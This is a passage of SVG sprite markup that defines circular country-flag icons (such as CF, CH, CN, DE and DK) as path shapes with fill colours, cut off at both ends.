11.0137 22.6679 6.49756L6.49805 22.6673C11.0142 24.9982 16.7001 24.2714 20.486 20.4855Z" fill="#338AF3"/><path d="M6.39547 3.65186L7.043 5.64484H9.1385L7.44322 6.87653L8.09075 8.86946L6.39547 7.63773L4.70009 8.86946L5.34772 6.87653L3.65234 5.64484H5.74784L6.39547 3.65186Z" fill="#FFDA44"/></symbol><symbol id="CF" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M22.5406 6.26084C20.99 3.41886 18.3236 1.27344 15.1301 0.41272L14.6084 6.26084H22.5406Z" fill="#0052B4"/><path d="M1.45898 6.26084H9.39117L8.86945 0.41272C5.676 1.27344 3.00966 3.41891 1.45898 6.26084Z" fill="#0052B4"/><path d="M14.6084 12V17.7391H22.5406C23.4708 16.0342 23.9997 14.0789 23.9997 12H14.6084Z" fill="#6DA544"/><path d="M9.39131 12H0C0 14.0789 0.528891 16.0342 1.45908 17.7391H9.39127V12H9.39131Z" fill="#6DA544"/><path d="M1.45898 17.7391C3.00966 20.5811 5.676 22.7265 8.86945 23.5873L9.39117 18.4728L1.45898 17.7391Z" fill="#FFDA44"/><path d="M15.1301 23.5873C18.3236 22.7265 20.99 20.5811 22.5406 17.7391L14.6084 18.4727L15.1301 23.5873Z" fill="#FFDA44"/><path d="M14.6084 18.4727L22.5406 17.7391H14.6084V18.4727Z" fill="#FFDA44"/><path d="M9.39122 17.7391H1.45898L9.39122 18.4727V17.7391Z" fill="#FFDA44"/><path d="M11.9996 0C10.9165 0 9.8673 0.144375 8.86914 0.413391V23.5867C9.8673 23.8556 10.9165 24 11.9996 24C13.0827 24 14.1319 23.8556 15.13 23.5866V0.413391C14.1319 0.144375 13.0827 0 11.9996 0V0Z" fill="#D80027"/><path d="M6.45438 2.60864L6.7781 3.60506H7.8259L6.9783 4.22091L7.30207 5.21733L6.45438 4.60153L5.60674 5.21733L5.9306 4.22091L5.08301 3.60506H6.13071L6.45438 2.60864Z" fill="#FFDA44"/></symbol><symbol id="CG" width="24" height="24" viewBox="0 0 24 24" fill="none"><circle cx="12" cy="12" r="12" fill="#0080FF"/><path fill-rule="evenodd" clip-rule="evenodd" d="M23.7154 9.38782L3.24871 20.2102C2.216 19.1098 1.38847 17.8146 0.827148 16.3856L21.9135 5.23547C22.7596 6.47285 23.3799 7.87672 23.7154 9.38782Z" fill="#F7D619"/><path fill-rule="evenodd" clip-rule="evenodd" d="M23.5425 8.70924L2.78351 19.6862C2.10918 18.8786 1.53905 17.9809 1.09375 17.0138L22.2817 5.81006C22.8226 6.70664 23.2496 7.67972 23.5425 8.70924Z" fill="#CE0F21"/><path d="M4.53738 7.67216L2.76688 6.29511L2.72754 6.25577L4.98983 6.29511L5.7177 4.05249L6.38656 6.29511H8.66852L6.85869 7.67216L7.54721 9.95413L5.7177 8.57708L3.86852 9.95413L4.53738 7.67216Z" fill="#F7D619"/></symbol><symbol id="CH" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#D80027"/><path d="M18.261 9.9132H14.0871V5.73926H9.91315V9.9132H5.73926V14.0871H9.91315V18.261H14.0871V14.0871H18.261V9.9132Z" fill="#FAFAFA"/></symbol><symbol id="CI" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12.0003 24C13.4682 24 14.8743 23.736 16.1742 23.2536L16.696 12L16.1743 0.746391C14.8743 0.264047 13.4682 0 12.0003 0C10.5325 0 9.12639 0.264047 7.82645 0.746391L7.30469 12L7.82641 23.2536C9.12639 23.736 10.5325 24 12.0003 24Z" fill="#FAFAFA"/><path d="M0 11.9999C0 17.1595 3.2565 21.558 7.82611 23.2536V0.746338C3.2565 2.44185 0 6.84037 0 11.9999Z" fill="#FF9811"/><path d="M16.1738 0.746338V23.2536C20.7434 21.558 23.9999 17.1595 23.9999 11.9999C23.9999 6.84037 20.7434 2.44185 16.1738 0.746338Z" fill="#6DA544"/></symbol><symbol id="CK" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12C0 12.0029 12 0.0013125 12 0C18.6274 0 24 5.37262 24 12Z" fill="#0052B4"/><path d="M11.9678 12H11.9999C11.9999 11.9892 11.9999 11.9787 11.9999 11.9679C11.9892 11.9786 11.9785 11.9893 11.9678 12Z" fill="#FAFAFA"/><path d="M12 6.26086C12 4.14937 12 2.76586 12 0H11.998C5.37145 0.001125 0 5.37323 0 12H6.26086V8.47448L9.78638 12H11.9679C11.9786 11.9893 11.9893 11.9786 12 11.9679C12 11.1594 12 10.4381 12 9.78647L8.47444 6.26086H12Z" fill="#FAFAFA"/><path d="M6.07027 1.56519C4.19344 2.63389 2.63311 4.19417 1.56445 6.071V12H4.69491V4.69573V4.69564H11.9993C11.9993 3.70831 11.9993 2.76772 11.9993 1.56519H6.07027Z" fill="#D80027"/><path d="M11.9989 10.5243L7.73539 6.26086H6.25977V6.26096L11.9988 12H11.9989C11.9989 12 11.9989 10.9824 11.9989 10.5243Z" fill="#D80027"/><path d="M16.1738 12L16.3959 12.6832H17.1142L16.5331 13.1055L16.7551 13.7888L16.1738 13.3665L15.5926 13.7888L15.8146 13.1055L15.2334 12.6832H15.9518L16.1738 12Z" fill="#FAFAFA"/><path d="M13.2229 13.2225L13.863 13.5486L14.371 13.0406L14.2586 13.7502L14.8987 14.0764L14.1891 14.1887L14.0768 14.8984L13.7506 14.2582L13.041 14.3706L13.5491 13.8626L13.2229 13.2225Z" fill="#FAFAFA"/><path d="M12 16.1738L12.6832 15.9518L12.6833 15.2335L13.1055 15.8146L13.7888 15.5926L13.3665 16.1738L13.7888 16.7551L13.1055 16.5331L12.6833 17.1143V16.3959L12 16.1738Z" fill="#FAFAFA"/><path d="M13.2229 19.1253L13.549 18.4852L13.041 17.9772L13.7506 18.0896L14.0768 17.4495L14.1891 18.1591L14.8987 18.2714L14.2586 18.5976L14.371 19.3072L13.863 18.7991L13.2229 19.1253Z" fill="#FAFAFA"/><path d="M16.1738 20.3479L15.9518 19.6646H15.2334L15.8146 19.2423L15.5926 18.5591L16.1738 18.9813L16.7551 18.5591L16.5331 19.2423L17.1143 19.6646H16.3959L16.1738 20.3479Z" fill="#FAFAFA"/><path d="M19.125 19.1253L18.4849 18.7992L17.977 19.3072L18.0893 18.5976L17.4492 18.2715L18.1588 18.1591L18.2712 17.4495L18.5973 18.0896L19.3069 17.9772L18.7988 18.4852L19.125 19.1253Z" fill="#FAFAFA"/><path d="M20.3474 16.1738L19.6641 16.3959V17.1143L19.2418 16.5331L18.5586 16.7551L18.9809 16.1738L18.5586 15.5926L19.2418 15.8146L19.6641 15.2335V15.9518L20.3474 16.1738Z" fill="#FAFAFA"/><path d="M19.125 13.2226L18.799 13.8627L19.3069 14.3707L18.5973 14.2583L18.2712 14.8985L18.1588 14.1888L17.4492 14.0764L18.0893 13.7503L17.977 13.0408L18.485 13.5487L19.125 13.2226Z" fill="#FAFAFA"/></symbol><symbol id="CL" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M24 11.9999C24 18.6273 18.6274 23.9999 12 23.9999C5.37262 23.9999 0 18.6273 0 11.9999C0 5.37257 12 11.9999 12 11.9999C12 11.9999 21.0825 11.9999 24 11.9999Z" fill="#D80027"/><path d="M0 12C0 5.37262 5.37262 0 12 0V12C12 12 4.17389 12 0 12Z" fill="#0052B4"/><path d="M7.14313 4.17383L7.92017 6.5653H10.4347L8.40041 8.04327L9.17741 10.4347L7.14313 8.95672L5.10884 10.4347L5.88584 8.04327L3.85156 6.5653H6.36608L7.14313 4.17383Z" fill="#FAFAFA"/></symbol><symbol id="CM" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M17.2175 1.19072C15.6399 0.427875 13.87 0 12.0001 0C10.1303 0 8.36037 0.427875 6.78274 1.19072L5.73926 12L6.78274 22.8093C8.36037 23.5721 10.1303 24 12.0001 24C13.87 24 15.6399 23.5721 17.2175 22.8093L18.261 12L17.2175 1.19072Z" fill="#D80027"/><path d="M12 7.82605L13.0359 11.0144H16.3888L13.6764 12.9853L14.7124 16.1738L12 14.2032L9.28753 16.1738L10.3237 12.9853L7.61133 11.0144H10.964L12 7.82605Z" fill="#FFDA44"/><path d="M6.78263 1.19116C2.76872 3.13207 0 7.24249 0 12C0 16.7576 2.76872 20.868 6.78263 22.8089V1.19116Z" fill="#496E2D"/><path d="M17.2178 1.19116V22.8089C21.2317 20.868 24.0004 16.7575 24.0004 12C24.0004 7.24254 21.2317 3.13207 17.2178 1.19116Z" fill="#FFDA44"/></symbol><symbol id="CN" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#D80027"/><path d="M6.56719 7.30322L7.60312 10.4907H10.9547L8.24531 12.4642L9.28125 15.6517L6.56719 13.6829L3.85313 15.6517L4.89375 12.4642L2.17969 10.4907H5.53125L6.56719 7.30322Z" fill="#FFDA44"/><path d="M14.227 18.586L13.4348 17.611L12.2629 18.0657L12.9426 17.011L12.1504 16.0313L13.3645 16.3547L14.0488 15.3L14.1145 16.5563L15.3332 16.8797L14.1566 17.3297L14.227 18.586Z" fill="#FFDA44"/><path d="M15.802 15.7266L16.177 14.5266L15.1504 13.8L16.4066 13.7813L16.777 12.5813L17.1848 13.7719L18.441 13.7579L17.4332 14.5079L17.8363 15.6985L16.8098 14.9719L15.802 15.7266Z" fill="#FFDA44"/><path d="M17.9246 8.80784L17.3715 9.93752L18.2715 10.8141L17.0293 10.636L16.4762 11.761L16.2605 10.5235L15.0137 10.3453L16.1293 9.7594L15.9137 8.51721L16.8137 9.39377L17.9246 8.80784Z" fill="#FFDA44"/><path d="M14.2592 5.38599L14.1654 6.63755L15.3326 7.11099L14.1092 7.41099L14.0201 8.66724L13.3592 7.59849L12.1357 7.89849L12.9467 6.93755L12.2811 5.87349L13.4482 6.34692L14.2592 5.38599Z" fill="#FFDA44"/></symbol><symbol id="CO" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M0 12C0 5.37262 5.37262 0 12 0C18.6274 0 24 5.37262 24 12L12 13.0435L0 12Z" fill="#FFDA44"/><path d="M1.60547 18C3.68039 21.5867 7.55808 24 11.9997 24C16.4414 24 20.319 21.5867 22.394 18L11.9997 17.2174L1.60547 18Z" fill="#D80027"/><path d="M22.3942 18C23.4153 16.235 24 14.1858 24 12H0C0 14.1858 0.584719 16.235 1.60575 18H22.3942Z" fill="#0052B4"/></symbol><symbol id="CR" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M23.2536 7.82617H0.746391C0.264047 9.12616 0 10.5322 0 12.0001C0 13.4679 0.264047 14.874 0.746391 16.174H23.2537C23.736 14.874 24 13.4679 24 12.0001C24 10.5322 23.736 9.12616 23.2536 7.82617Z" fill="#D80027"/><path d="M11.9999 0C8.36285 0 5.10396 1.61831 2.90332 4.17389H21.0965C18.8959 1.61831 15.637 0 11.9999 0Z" fill="#0052B4"/><path d="M21.0965 19.8262H2.90332C5.10396 22.3818 8.36285 24.0001 11.9999 24.0001C15.637 24.0001 18.8959 22.3818 21.0965 19.8262Z" fill="#0052B4"/></symbol><symbol id="CU" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 23.9999C18.6273 23.9999 23.9999 18.6273 23.9999 12C23.9999 5.37256 18.6273 0 12 0C5.37256 0 0 5.37256 0 12C0 18.6273 5.37256 23.9999 12 23.9999Z" fill="#FAFAFA"/><path d="M11.9999 0C8.07405 0 4.58871 1.88545 2.39941 4.8H21.6004C19.4111 1.88541 15.9258 0 11.9999 0Z" fill="#0052B4"/><path d="M11.9999 23.9997C15.9258 23.9997 19.4111 22.1143 21.6004 19.1997H2.39941C4.58866 22.1143 8.07405 23.9997 11.9999 23.9997Z" fill="#0052B4"/><path d="M0 11.9999C0 12.8218 0.082875 13.6244 0.240328 14.3999H23.7597C23.9172 13.6244 24 12.8218 24 11.9999C24 11.1779 23.9171 10.3753 23.7597 9.59985H0.240328C0.082875 10.3753 0 11.1779 0 11.9999Z" fill="#0052B4"/><path d="M3.51468 3.51489C-1.17156 8.20113 -1.17156 15.7991 3.51468 20.4855C5.45122 18.5489 7.31366 16.6864 11.9999 12.0002L3.51468 3.51489Z" fill="#D80027"/><path d="M4.85695 8.86963L5.63385 11.261H8.14851L6.11427 12.739L6.89118 15.1304L4.85695 13.6524L2.82262 15.1304L3.59971 12.739L1.56543 11.261H4.0799L4.85695 8.86963Z" fill="#FAFAFA"/></symbol><symbol id="CV" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M11.9999 23.9999C15.637 23.9999 18.8959 22.3816 21.0965 19.826H2.90332C5.10396 22.3816 8.36285 23.9999 11.9999 23.9999Z" fill="#0052B4"/><path d="M24 12C24 5.37262 18.6274 0 12 0C5.37262 0 0 5.37262 0 12C0 13.0831 0.144375 14.1323 0.413391 15.1305H23.5867C23.8556 14.1323 24 13.0831 24 12Z" fill="#0052B4"/><path d="M0.954102 16.6957C1.18543 17.2392 1.45585 17.762 1.76162 18.2609H22.2391C22.5447 17.7619 22.8151 17.2392 23.0466 16.6957H0.954102Z" fill="#D80027"/><path d="M8.57675 12.7826L8.771 13.3804H9.39964L8.89109 13.75L9.08534 14.3478L8.57675 13.9783L8.06816 14.3478L8.26245 13.75L7.75391 13.3804H8.38255L8.57675 12.7826Z" fill="#FFDA44"/><path d="M8.57675 20.6086L8.771 21.2065H9.39964L8.89109 21.576L9.08534 22.1738L8.57675 21.8044L8.06816 22.1738L8.26245 21.576L7.75391 21.2065H8.38255L8.57675 20.6086Z" fill="#FFDA44"/><path d="M4.93417 17.9619L5.12842 18.5597H5.75706L5.24852 18.9292L5.44277 19.5271L4.93417 19.1576L4.42558 19.5271L4.61992 18.9292L4.11133 18.5597H4.73992L4.93417 17.9619Z" fill="#FFDA44"/><path d="M6.32582 13.5652L6.52007 14.1631H7.14866L6.64016 14.5325L6.83441 15.1304L6.32582 14.7609L5.81723 15.1304L6.01157 14.5325L5.50293 14.1631H6.13157L6.32582 13.5652Z" fill="#FFDA44"/><path d="M4.11133 16.0273L4.73983 16.0273L4.93413 15.4293L5.12842 16.0273L5.75706 16.0272L5.24847 16.3967L5.44277 16.9946L4.93413 16.6251L4.42558 16.9945L4.61983 16.3967L4.11133 16.0273Z" fill="#FFDA44"/><path d="M5.81732 21.277L6.01157 20.6793L5.50293 20.3098H6.13157L6.32587 19.7119L6.52016 20.3098H7.14876L6.64016 20.6792L6.83441 21.2772L6.32582 20.9076L5.81732 21.277Z" fill="#FFDA44"/><path d="M12.2184 17.9619L12.0241 18.5597H11.3955L11.904 18.9292L11.7098 19.5271L12.2184 19.1576L12.7269 19.5271L12.5326 18.9292L13.0412 18.5597H12.4126L12.2184 17.9619Z" fill="#FFDA44"/><path d="M10.8268 13.5652L10.6325 14.1631H10.0039L10.5124 14.5325L10.3182 15.1304L10.8268 14.7609L11.3353 15.1304L11.141 14.5325L11.6496 14.1631H11.021L10.8268 13.5652Z" fill="#FFDA44"/><path d="M13.0412 16.0273L12.4127 16.0273L12.2184 15.4293L12.0241 16.0273L11.3955 16.0272L11.9041 16.3967L11.7098 16.9946L12.2184 16.6251L12.7269 16.9945L12.5327 16.3967L13.0412 16.0273Z" fill="#FFDA44"/><path d="M11.3353 21.277L11.1411 20.6793L11.6497 20.3098H11.0211L10.8268 19.7119L10.6325 20.3098H10.0039L10.5125 20.6792L10.3183 21.2772L10.8268 20.9076L11.3353 21.277Z" fill="#FFDA44"/></symbol><symbol id="CW" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FFDA44"/><path d="M12 24.0001C15.9375 24.0001 19.432 22.1036 21.6201 19.1743H2.37988C4.56801 22.1036 8.06249 24.0001 12 24.0001Z" fill="#0052B4"/><path d="M24 12C24 5.37262 18.6274 0 12 0C5.37262 0 0 5.37262 0 12C0 13.419 0.246984 14.7803 0.699188 16.0439H23.3008C23.753 14.7803 24 13.419 24 12Z" fill="#0052B4"/><path d="M8.21262 7.69604L8.8601 9.68879H10.9556L9.26037 10.9206L9.90785 12.9134L8.21262 11.6817L6.51738 12.9134L7.16496 10.9206L5.46973 9.68879H7.56513L8.21262 7.69604Z" fill="#FAFAFA"/><path d="M4.61444 5.60913L5.00294 6.80482H6.26027L5.24312 7.54385L5.63162 8.73958L4.61444 8.00055L3.5973 8.73958L3.98584 7.54385L2.96875 6.80482H4.22603L4.61444 5.60913Z" fill="#FAFAFA"/></symbol><symbol id="CX" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M0 11.9998C0 18.6298 5.37 23.9998 12 23.9998C15.31 23.9998 18.31 22.6598 20.49 20.4898L3.51 3.50977C1.34 5.68977 0 8.68977 0 11.9998Z" fill="#0052B4"/><path d="M23.9998 12C23.9998 5.37 18.6298 0 11.9998 0C8.68977 0 5.68977 1.34 3.50977 3.51L20.4798 20.48C22.6498 18.31 23.9898 15.31 23.9898 11.99L23.9998 12Z" fill="#6DA544"/><path d="M11.9996 15.4001C13.8774 15.4001 15.3996 13.8779 15.3996 12.0001C15.3996 10.1223 13.8774 8.6001 11.9996 8.6001C10.1218 8.6001 8.59961 10.1223 8.59961 12.0001C8.59961 13.8779 10.1218 15.4001 11.9996 15.4001Z" fill="#FFDA44"/><path d="M18.1002 4.02979C18.5802 4.18979 18.9402 4.48978 19.1902 4.90978C19.4402 5.32978 19.5102 5.79978 19.4502 6.30978C19.9302 6.32978 20.2802 6.52978 20.4902 6.97978C19.5702 7.63979 18.5702 8.11979 17.4802 8.38979C16.6602 8.58979 15.8302 8.64979 14.9902 8.53978C14.9902 8.42978 15.0802 8.42979 15.1302 8.41979C15.8602 8.20978 16.5802 7.96978 17.3002 7.73978C17.5102 7.66978 17.7202 7.60979 17.9602 7.52979C17.4102 6.51979 16.5702 5.93978 15.4502 5.63978C15.9802 5.29978 16.5102 5.22979 17.0502 5.33979C17.6102 5.44979 18.0402 5.78978 18.3802 6.26978C18.4702 5.86978 18.4502 5.48978 18.4002 5.11978C18.3502 4.74978 18.2002 4.39979 18.1002 4.02979Z" fill="#FFDA44"/><path d="M4.61977 17.4399L4.88977 18.0099L5.49977 17.8699L5.21977 18.4399L5.70977 18.8299L5.09977 18.9699V19.5999L4.60977 19.2099L4.11977 19.5999V18.9699L3.50977 18.8299L3.99977 18.4399L3.72977 17.8699L4.33977 18.0099L4.60977 17.4399H4.61977Z" fill="#EFEFEF"/><path d="M2.09023 11.4102L2.36023 11.9802L2.97023 11.8402L2.70023 12.4102L3.19023 12.8002L2.58023 12.9402V13.5702L2.09023 13.1802L1.60023 13.5702V12.9402L0.990234 12.8002L1.48023 12.4102L1.21023 11.8402L1.82023 11.9802L2.09023 11.4102Z" fill="#EFEFEF"/><path d="M4.62051 7.95996L4.89051 8.52996L5.50051 8.38996L5.23051 8.95996L5.72051 9.34996L5.11051 9.48996V10.12L4.62051 9.72996L4.13051 10.12V9.48996L3.52051 9.34996L4.01051 8.95996L3.74051 8.38996L4.35051 8.52996L4.62051 7.95996Z" fill="#EFEFEF"/><path d="M6.83047 10.54L7.10047 11.11L7.71047 10.97L7.44047 11.54L7.93047 11.93L7.32047 12.07V12.7L6.83047 12.31L6.34047 12.7V12.07L5.73047 11.93L6.22047 11.54L5.95047 10.97L6.56047 11.11L6.83047 10.54Z" fill="#EFEFEF"/><path d="M5.25008 13.5601L5.46008 14.2201H6.15008L5.59008 14.6301L5.80008 15.2901L5.24008 14.8801L4.68008 15.2901L4.89008 14.6301L4.33008 14.2201H5.02008L5.23008 13.5601H5.25008Z" fill="#EFEFEF"/><path d="M13.19 12.4298C13.43 12.9798 13.43 13.4898 13.19 14.0198H12.13C12.29 13.7098 12.34 13.3898 12.32 13.0698C12.32 13.0098 12.31 12.9498 12.3 12.8798C12.22 12.2698 11.72 12.2398 11.31 12.3298C11.01 12.3998 10.81 12.6098 10.63 12.8498C10.61 12.8798 10.59 12.9098 10.56 12.9498C10.39 12.7698 10.23 12.6098 10.05 12.4298C10.1 12.2498 10.21 12.0898 10.29 11.9098C10.37 11.7398 10.46 11.5698 10.54 11.3898C10.37 11.0498 10.21 10.7098 10.04 10.3598C10.22 10.3298 10.38 10.3398 10.53 10.3498C11.08 11.4198 12.75 11.3398 13.2 10.3498C13.37 10.3398 13.54 10.3398 13.72 10.3498C13.89 10.6898 14.06 11.0298 14.24 11.3898C13.89 11.7398 13.55 12.0798 13.2 12.4398L13.19 12.4298Z" fill="#6DA544"/></symbol><symbol id="CY" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FCFCFC"/><path d="M18.7829 10.4348C18.4177 10.4348 17.9655 10.4348 17.2177 10.4348C17.2177 13.3163 14.8818 15.6522 12.0004 15.6522C9.1188 15.6522 6.78298 13.3163 6.78298 10.4348C6.2786 10.4348 5.72205 10.4348 5.21777 10.4348C5.21777 13.5386 7.30259 16.1555 10.1484 16.9615C9.83637 17.5541 9.8839 18.3003 10.3296 18.8565C10.915 18.3873 11.521 17.9017 12.0351 17.4897C12.5493 17.9017 13.1554 18.3874 13.7407 18.8565C14.1908 18.2948 14.2351 17.5391 13.9127 16.9436C16.7273 16.1179 18.7829 13.5166 18.7829 10.4348Z" fill="#6DA544"/><path d="M7.82617 9.91291C7.82617 9.91291 7.82617 12.5216 10.4349 12.5216L10.9566 13.0433H12.0001C12.0001 13.0433 12.5218 11.4781 13.5653 11.4781C13.5653 11.4781 13.5653 10.4346 14.6087 10.4346C15.6522 10.4346 16.174 10.4346 16.174 10.4346C16.174 10.4346 15.6522 8.34766 18.2609 6.78246L17.2174 6.26074C17.2174 6.26074 13.5653 8.86943 10.9566 8.34771V9.3912H9.91309L9.39138 8.86948L7.82617 9.91291Z" fill="#FFDA44"/></symbol><symbol id="CY-NC" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M2.90387 4.17383C2.4828 4.66287 2.10053 5.18614 1.76172 5.73903H22.2392C21.9003 5.18614 21.5181 4.66283 21.097 4.17383H2.90387Z" fill="#D80027"/><path d="M2.90383 19.8259H21.097C21.5181 19.3369 21.9003 18.8136 22.2392 18.2607H1.76172C2.10048 18.8136 2.48275 19.3369 2.90383 19.8259Z" fill="#D80027"/><path d="M10.4648 9.80542L11.4493 11.1622L13.0439 10.6452L12.0578 12.0008L13.0422 13.3576L11.4483 12.8386L10.4621 14.1942L10.4631 12.5179L8.86914 11.9989L10.4637 11.4819L10.4648 9.80542Z" fill="#D80027"/><path d="M7.77804 15.3912C5.9051 15.3912 4.38673 13.8728 4.38673 11.9999C4.38673 10.1269 5.9051 8.60855 7.77804 8.60855C8.36201 8.60855 8.91152 8.75621 9.39124 9.01618C8.63866 8.28019 7.60943 7.82593 6.4737 7.82593C4.16848 7.82593 2.2998 9.69465 2.2998 11.9998C2.2998 14.305 4.16852 16.1737 6.4737 16.1737C7.60943 16.1737 8.63866 15.7194 9.39124 14.9835C8.91152 15.2435 8.36205 15.3912 7.77804 15.3912Z" fill="#D80027"/></symbol><symbol id="CZ" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M10.9565 12C10.9565 12 3.52168 20.487 3.51465 20.4853C5.68618 22.6568 8.68623 24 12 24C18.6273 24 24 18.6274 24 12H10.9565Z" fill="#D80027"/><path d="M3.51471 3.51465C-1.17157 8.20093 -1.17157 15.7989 3.51471 20.4853C5.45126 18.5487 7.31374 16.6862 12 12L3.51471 3.51465Z" fill="#0052B4"/></symbol><symbol id="DE" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M0.746094 16.1738C2.44161 20.7434 6.84012 23.9999 11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738L11.9997 15.1304L0.746094 16.1738Z" fill="#FFDA44"/><path d="M11.9997 0C6.84012 0 2.44161 3.2565 0.746094 7.82611L11.9997 8.86955L23.2533 7.82606C21.5578 3.2565 17.1593 0 11.9997 0Z" fill="black"/><path d="M0.746391 7.82617C0.264047 9.12616 0 10.5322 0 12.0001C0 13.4679 0.264047 14.874 0.746391 16.174H23.2537C23.736 14.874 24 13.4679 24 12.0001C24 10.5322 23.736 9.12616 23.2536 7.82617H0.746391Z" fill="#D80027"/></symbol><symbol id="DJ" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M10.9565 13.0435C10.9565 13.0435 3.52168 3.51305 3.51465 3.51473C5.68618 1.34316 8.68623 0 12 0C18.6273 0 24 5.37262 24 12L10.9565 13.0435Z" fill="#338AF3"/><path d="M10.9565 12C10.9565 12 3.52168 20.487 3.51465 20.4853C5.68618 22.6568 8.68623 24 12 24C18.6273 24 24 18.6274 24 12H10.9565Z" fill="#6DA544"/><path d="M3.51471 3.51465C-1.17157 8.20093 -1.17157 15.7989 3.51471 20.4853C5.45126 18.5487 7.31374 16.6862 12 12L3.51471 3.51465Z" fill="#FAFAFA"/><path d="M4.85695 8.86963L5.6339 11.261H8.14855L6.11427 12.7391L6.89118 15.1305L4.85695 13.6525L2.82262 15.1305L3.59971 12.7391L1.56543 11.261H4.0799L4.85695 8.86963Z" fill="#D80027"/></symbol><symbol id="DK" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M9.39165 10.4348H23.8987C23.1317 4.54697 18.0972 0 12.0003 0C11.1043 0 10.2316 0.0990469 9.3916 0.285234V10.4348H9.39165Z" fill="#D80027"/><path d="M6.26084 10.4347V1.45898C2.96586 3.25683 0.607016 6.55453 0.101562 10.4347H6.26084V10.4347Z" fill="#D80027"/><path d="M6.2608 13.5652H0.101562C0.607016 17.4454 2.96586 20.7431 6.26084 22.5409L6.2608 13.5652Z" fill="#D80027"/><path d="M9.3916 13.5652V23.7147C10.2316 23.9009 11.1043 24 12.0003 24C18.0972 24 23.1317 19.453 23.8987 13.5652H9.3916V13.5652Z" fill="#D80027"/></symbol><symbol id="DM" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M14.3477 23.7695C19.0915 22.8285 22.8285 19.0915 23.7695 14.3477H14.3477V23.7695Z" fill="#496E2D"/><path d="M0.230469 14.3477C1.17148 19.0915 4.90845 22.8285 9.65234 23.7695V14.3477H0.230469Z" fill="#496E2D"/><path d="M23.7695 9.6521C22.8285 4.90826 19.0915 1.17129 14.3477 0.230225V9.6521H23.7695Z" fill="#496E2D"/><path d="M9.65234 0.230225C4.90845 1.17129 1.17148 4.90826 0.230469 9.6521H9.65234V0.230225Z" fill="#496E2D"/><path d="M11.2175 14.3479H9.65234V23.7698C10.1631 23.8711 10.6857 23.9397 11.2175 23.974V14.3479Z" fill="#FFDA44"/><path d="M11.2175 9.65219V0.026123C10.6857 0.0603418 10.1631 0.129014 9.65234 0.230311V9.65219H11.2175Z" fill="#FFDA44"/><path d="M12.783 0.0261094C12.5242 0.009375 12.2634 0 12.0004 0C11.7374 0 11.4766 0.009375 11.2178 0.0261094V9.65222H12.783V0.0261094H12.783Z" fill="black"/><path d="M11.2178 23.974C11.4766 23.9907 11.7374 24.0001 12.0004 24.0001C12.2634 24.0001 12.5242 23.9907 12.783 23.974V14.3479H11.2178V23.974H11.2178Z" fill="black"/><path d="M9.65145 11.2173V9.6521H0.229578C0.128234 10.1629 0.0596094 10.6854 0.0253906 11.2173H9.65145Z" fill="#FFDA44"/><path d="M14.3467 11.2173H23.9728C23.9386 10.6854 23.8699 10.1629 23.7686 9.6521H14.3467V11.2173H14.3467Z" fill="#FFDA44"/><path d="M14.3477 12.7825H23.9738C23.9905 12.5237 23.9998 12.2629 23.9998 11.9999C23.9998 11.7369 23.9905 11.4761 23.9737 11.2173H14.3477V12.7825Z" fill="black"/><path d="M0.0261094 11.2173C0.00942187 11.4761 0 11.7369 0 11.9999C0 12.2629 0.00942187 12.5237 0.0261094 